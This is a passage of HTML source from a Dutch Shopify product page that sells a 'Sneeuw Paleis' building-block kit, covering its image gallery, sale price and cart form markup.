                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Sluiten">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/account/login" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Inloggen</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Winkelwagen</span></a>
    </div>
  </header>
</div>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Bouwpakket.com",
    
      "logo": "https:\/\/bouwpakket.com\/cdn\/shop\/files\/logo_zonder_achtergrond_1bace760-c082-499d-b556-ce1ba433e6c7.png?v=1630566654\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/bouwpakket.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <section id="shopify-section-template--26682658193748__main" class="shopify-section section"><section
  id="MainProduct-template--26682658193748__main"
  class="page-width color-background-1 gradient section-template--26682658193748__main-padding"
  data-section="template--26682658193748__main"
>

  <link href="//bouwpakket.com/cdn/shop/t/33/assets/section-main-product.css?v=20697651357835349821761400936" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-accordion.css?v=115963932793463966761761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-price.css?v=113267470511575306831761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-slider.css?v=108157308134495589801761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-deferred-media.css?v=54092797763792720131761400935" rel="stylesheet" type="text/css" media="all" />
  <link href="//bouwpakket.com/cdn/shop/t/33/assets/component-list-payment.css?v=69253961410771838501761400935" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--26682658193748__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--26682658193748__main-padding {
        padding-top: 8px;
        padding-bottom: 36px;
      }
    }
    
    #MediaGallery-template--26682658193748__main,
    #MediaGallery-template--26682658193748__main-duplicate {
      --desktop-thumbnails: 5;
      --mobile-thumbnails: 5;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--26682658193748__main,
      #MediaGallery-template--26682658193748__main-duplicate {
        --media-radius: 0px;
      }
    }</style><script src="//bouwpakket.com/cdn/shop/t/33/assets/product-info.js?v=174806172978439001541761400935" defer="defer"></script>
  <script src="//bouwpakket.com/cdn/shop/t/33/assets/product-form.js?v=50618216398228723421761400935" defer="defer"></script>
  


  <div class="product product--medium product--left product--thumbnail_slider product--mobile-show grid grid--1-col grid--2-col-tablet">
    <div class="grid__item product__media-wrapper product__column-sticky">
      
<media-gallery
  id="MediaGallery-template--26682658193748__main"
  role="region"
  aria-label="Gallery-weergave"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="false"
>
  <div id="GalleryStatus-template--26682658193748__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--26682658193748__main" class="slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--26682658193748__main">
        Ga direct naar productinformatie
      </a><ul
      id="Slider-Gallery-template--26682658193748__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop slider--mobile-no-preview"
      role="list"
    ><li
            id="Slide-template--26682658193748__main-49897790144852"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--26682658193748__main-49897790144852"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=1946" alt="" srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=1946 1946w" width="1946" height="1946" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26682658193748__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=1946" alt="" srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=1946 1946w" width="1946" height="1946" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="49897790144852">
      <span class="visually-hidden">
        Media 1 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--26682658193748__main-49897790177620"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--26682658193748__main-49897790177620"
          >

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=1946" alt="" srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--26682658193748__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=1946" alt="" srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=246 246w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=493 493w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=600 600w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=713 713w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=823 823w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=990 990w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=1100 1100w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=1206 1206w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=1346 1346w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=1426 1426w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=1646 1646w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="49897790177620">
      <span class="visually-hidden">
        Media 2 openen in modaal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden small-hide slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Naar links schuiven"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Dia laden 1 van 3"
              aria-controls="Slider-template--26682658193748__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Dia laden 1 van 3"
              aria-controls="Slider-template--26682658193748__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Naar rechts schuiven"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--26682658193748__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden thumbnail-slider--no-slide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev small-hide medium-hide large-up-hide"
        name="previous"
        aria-label="Naar links schuiven"
        aria-controls="GalleryThumbnails-template--26682658193748__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--26682658193748__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--26682658193748__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--26682658193748__main-49897790144852"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 1 laden in gallery-weergave"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--26682658193748__main"
                aria-describedby="Thumbnail-template--26682658193748__main-1
"
              >
                <img src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=416" alt="Sneeuw Paleis | Bouwsteentjes" srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=54 54w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=74 74w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=104 104w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=162 162w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=208 208w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=324 324w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.34.jpg?v=1761668562&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26682658193748__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--26682658193748__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--26682658193748__main-49897790177620"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Afbeelding 2 laden in gallery-weergave"
                
                aria-controls="GalleryViewer-template--26682658193748__main"
                aria-describedby="Thumbnail-template--26682658193748__main-2
"
              >
                <img src="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=416" alt="Sneeuw Paleis | Bouwsteentjes" srcset="//bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=54 54w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=74 74w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=104 104w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=162 162w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=208 208w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=324 324w, //bouwpakket.com/cdn/shop/files/WhatsApp_Image_2024-08-11_at_22.49.36.jpg?v=1761668562&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--26682658193748__main-2
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next small-hide medium-hide large-up-hide"
        name="next"
        aria-label="Naar rechts schuiven"
        aria-controls="GalleryThumbnails-template--26682658193748__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

    </div><div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
      <product-info
        id="ProductInfo-template--26682658193748__main"
        data-section="template--26682658193748__main"
        data-url="/products/sneeuw-paleis"
        class="product__info-container"
      ><div
                class="product__title"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                
              >
                <h1 class="h2">
                  Sneeuw Paleis | Bouwsteentjes
                </h1>
                <a href="/products/sneeuw-paleis" class="product__title">
                  <h2 class="h1">
                    Sneeuw Paleis | Bouwsteentjes
                  </h2>
                </a>
              </div><div
                class="no-js-hidden product-page-price"
                id="price-template--26682658193748__main"
                style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                role="status"
                
              >
                


  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="price price-template--26682658193748__main
 price--large price-layout price--compare-price-first  price--on-sale  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Normale prijs</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        €99,95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Normale prijs</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        €99,95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Aanbiedingsprijs</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            €175,00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Eenheidsprijs</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
      <span class="badge price__badge-sale color-background-2">
        
        

        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>Bespaar 
          <span class="badge__percentage-saved">42</span>%
        </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Uitverkocht
    </span></div>
</div>
              <div ><form method="post" action="/cart/add" id="product-form-installment-template--26682658193748__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="39489853128881">
                  
<input type="hidden" name="product-id" value="6619175583921" /><input type="hidden" name="section-id" value="template--26682658193748__main" /></form></div>
<noscript
  class="product-form__noscript-wrapper-template--26682658193748__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--26682658193748__main">Productvarianten</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--26682658193748__main"
        class="select__select"
        form="product-form-template--26682658193748__main"
      ><option
            
              selected="selected"
            
            
            value="39489853128881"
          >Default Title - €99,95</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>

            <style>
  .gifts3_wrapper {
      grid-column-gap: 0.5rem;
      grid-row-gap: 0.5rem;
      flex-direction: row;
      grid-template-rows: auto;
      grid-template-columns: 1fr 1fr 1fr;
      grid-auto-columns: 1fr;
      justify-content: space-between;
      align-items: flex-start;
      justify-items: stretch;
      display: flex;
      position: relative;
  }

  .bfcm-gifts {
      z-index: 500;
      color: #fff;
      background-color: #4D4175;
      justify-content: center;
      align-items: center;
      padding: 0.05rem 0.5rem;      font-size: .65rem;
      font-weight: 700;
      text-decoration: none;
      display: flex;
      grid-gap: 5px;
  }
.gifts3_title, .bfcm-gifts
{
font-size: 1rem !important;
}
  .gifts3_lock-overlay {
      z-index: 1;
      color: var(--dark-secondary);
      background-color: #f4f4f4;
      border-radius: 8px;
      flex-direction: column;
      justify-content: center;
